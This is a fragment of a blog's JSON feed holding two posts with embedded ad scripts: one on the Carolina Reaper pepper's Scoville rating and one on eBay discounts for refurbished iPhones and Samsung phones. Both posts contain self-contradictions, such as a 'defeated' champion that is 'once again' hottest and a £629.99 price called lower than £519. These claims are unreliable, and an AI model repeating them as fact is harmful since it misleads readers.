center;\"\u003E\u003Cb\u003EThe world's hottest pepper is the Carolina Reaper, which is 200 times hotter than a jalapeno.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHottest Peppers In The World [2023 Update]\u003C\/h2\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch3 style=\"text-align: left;\"\u003ECarolina Reaper 2,200,000 SHU\u003C\/h3\u003E\u003Cp\u003ECarolina Reaper, the former world champion, has been defeated! The Carolina Reaper is once again recognized as the hottest pepper in the world.\u003C\/p\u003E\u003Cp\u003EThe Reaper, which was rated as the hottest in the world in 2013, was put to the test once more in 2018 with a greater SHU. This grants the reaper a renewed distinction as the hottest person in the world (71,000 SHU hotter to be precise).\u003C\/p\u003E\u003Cp\u003EWith an average SHU of 1,641,000 SHU and a high of 2.2 Million SHU, it was bred to be hot.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPutting the scoville rating into context will help you:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe world's hottest pepper is the Carolina Reaper, which is 200 times hotter than a jalapeno.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EIt is obvious from the photographs above that this is one potent pepper. Every pod of the Carolina Reaper is unusual and has a distinctive stinger tail that is unlike any other pepper's!\u003C\/p\u003E\u003Cp\u003EBeing a hybrid of a Red Habanero and a Ghost Pepper gives it its extreme heat. Surprisingly, this pepper not only has heat but also a fantastic fruity flavor. That is, of course, before it vaporizes your face.\u003C\/p\u003E\u003Cp\u003EThe PepperHead Challenge will test your tolerance to heat. Get a free T-shirt by eating an entire Carolina Reaper pepper on camera!\u003C\/p\u003E\u003Cp\u003EIn order to produce your own plants and test it out for yourself, you may now purchase the reaper as seeds, live plants, or powder. \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/4824227915786327235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/10\/world-hottest-papper-carolina-reaper.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4824227915786327235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4824227915786327235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/10\/world-hottest-papper-carolina-reaper.html","title":"\"World' Hottest Papper\" Carolina Reaper, the former World Champion"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2-awPLXOu25HaP9Y6jmVi1ZV1M9S3HEOx6AxAheRYYM0Qswd_cWdaojQJfyK3AOnUnSCJibslV78TQwTUSozmZV9XtMPUFQ1hj9YB5ZkKyREQBHfrANvgLyC3omDqFu7S5OaTBC3_agb8cPz9udhIcIxQMVNbfGerlHDp0eargBt5_by2SI8bNTUyYbA\/s72-w640-h360-c\/chili-pepper-consumption-leads-to-thunderclap-headache-rm-722x406.webp","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-1400060988861309995"},"published":{"$t":"2023-10-04T12:13:00.008-07:00"},"updated":{"$t":"2025-04-14T12:36:53.668-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple Mobilephones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Smartphones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discounts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eBay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung Galaxy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Fans of Samsung and Apple throng to eBay in search of discounted iPhones and Galaxy phones"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe holiday shopping season is rapidly approaching, and eBay is the newest company to start an outrageous offer that includes iPhone and Galaxy discounts.\u003C\/p\u003E\u003Cp\u003EA variety of top-selling products, including hundreds off iPhone and Samsung Galaxy phones, have been discounted by up to 50% at online store eBay. The auction site offers pricing that are lower than those on the Apple Store and Samsung Store, making these must-have phones much more accessible to you if you're wanting to spend as little money as possible on your next mobile purchase.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtI7uWyD9jlkEG_PRnMgipEqsbxHoSKIwVccMWDD8c78QS3Ta8szNrqqmILQKTC_pvi5KCOPEUv5asvzOCt_roFJD9ub_Z1U87iVUbQqjCnK9rdzfTRDi4WOMfIl2XS9EMEC9gbFgd2-yjJAJzQsv7_Ww8HPFFUUq4gTZNCx1wIN1mTkfSEuNX4_OJWo\/s1280\/Samsung%20and%20Apple%20fans%20rush%20to%20eBay%20for%20half-price%20iPhone%20and%20Galaxy%20phones.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"iPhone and S22 models are now hundreds cheaper\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtI7uWyD9jlkEG_PRnMgipEqsbxHoSKIwVccMWDD8c78QS3Ta8szNrqqmILQKTC_pvi5KCOPEUv5asvzOCt_roFJD9ub_Z1U87iVUbQqjCnK9rdzfTRDi4WOMfIl2XS9EMEC9gbFgd2-yjJAJzQsv7_Ww8HPFFUUq4gTZNCx1wIN1mTkfSEuNX4_OJWo\/w640-h360\/Samsung%20and%20Apple%20fans%20rush%20to%20eBay%20for%20half-price%20iPhone%20and%20Galaxy%20phones.webp\" title=\"iPhone and S22 models are now hundreds cheaper\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EiPhone and S22 models are now hundreds cheaper\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EBut there's a problem. Refurbished versions on eBay are now significantly less expensive, which is great for anyone who want to save money but still own a high-quality phone.\u003C\/p\u003E\u003Cp\u003EThe savings may not be as significant this time, but the iPhone 14 Pro Max is now £365 cheaper, while the Samsung S22 Ultra is now up to £448 less expensive than it was when it was first introduced last year.\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESave hundreds on Samsung and Apple phones.\u003C\/h2\u003E\u003Cp\u003EThe online retailer has announced significant price reductions on all reconditioned and \"used and approved\" electronic devices displayed on its website. Home products such as Ninja airfryers, Dyson vacuums, LG smart TVs, and mobile phones are included.\u003C\/p\u003E\u003Cp\u003EThe price of an iPhone 14 Pro Max or Samsung Galaxy S22 Ultra is now among the lowest available.\u003C\/p\u003E\u003Cp\u003EClicking the condition filters on the side of the sale window will allow those looking for a flawlessly \"brand-new\" phone to locate a refurbished iPhone 14 Pro Max in \"excellent\" condition for £839.69, which is more than £300 less than what Apple would charge.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003ESimilarly, if you're interested in the Samsung S22 Ultra, choose the \"excellent-refurbished\" checkbox on the left side to see the phone's price of £629.99, which is significantly less than the official Samsung store's asking price of £519.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EIs the cheaper price justified?\u003C\/h2\u003E\u003Cp\u003ENo matter their state, all refurbished devices have been inspected to guarantee they perform to a high quality and come with a one-year warranty to reassure customers. As you can see from the conditions below, the major focus of the criterion is physical damage (scratches and markings), not internal software operation.\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EThe many reconditioned phone models, including Samsung and iPhone, that are available on eBay\u003C\/h2\u003E\u003Cp\u003EThe refurbished phone's state only determines the lowered price, which eBay makes apparent on its website; customers may select between certified, exceptional, very good, or decent conditions.\u003C\/p\u003E\u003Cp\u003EAdditionally, buyers have access to a variety of popular electronic products from brands like Dyson and Ninja in addition to cellphones. In the same way as the wildly popular Ninja Foodi Dual Zone AirFryer, Ninja Foodi Flex Drawer, and Ninja Foodi Electric BBQ \u0026amp; Smoker.\u003C\/p\u003E\u003Cp\u003EAnother option is the Dyson V7 Absolute Cordless Vacuum, which is now £50 cheaper and in \"excellent - refurbished\" condition. Refurbished items are available elsewhere outside eBay, as the Dyson Renewed shop offers a variety of competitive pricing.\u0026nbsp; \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/1400060988861309995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/10\/fans-of-samsung-and-apple-throng-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/1400060988861309995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/1400060988861309995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/10\/fans-of-samsung-and-apple-throng-to.html","title":"Fans of Samsung and Apple throng to eBay in search of discounted iPhones and Galaxy phones"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtI7uWyD9jlkEG_PRnMgipEqsbxHoSKIwVccMWDD8c78QS3Ta8szNrqqmILQKTC_pvi5KCOPEUv5asvzOCt_roFJD9ub_Z1U87iVUbQqjCnK9rdzfTRDi4WOMfIl2XS9EMEC9gbFgd2-yjJAJzQsv7_Ww8HPFFUUq4gTZNCx1wIN1mTkfSEuNX4_OJWo\/s72-w640-h360-c\/Samsung%20and%20Apple%20fans%20rush%20to%20eBay%20for%20half-price%20iPhone%20and%20Galaxy%20phones.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWlpn-q0ieZeJXcczY_SvfiPxv6LvX123_A9lPdpP-VCrD7v-49O3lk3nGGFH_K0rwzVec3vjEA9uLB_N3RwWY4B-EWRrdYcK8ZLmg6Ox2vZ24QUSWIxztsaFkP7G_kNk2NeNb5mY1QWC3nK_5ci41IGESM-2YqjUraTqy9YGLMVSniJUvVZqHSNZpe/_/exit_popup/400x297./freead2./ad-choices-/google-ad-
body_size: -1290
content:
window['81eb2f11-52a9-46b4-8c71-91aa57991b8d'] = true;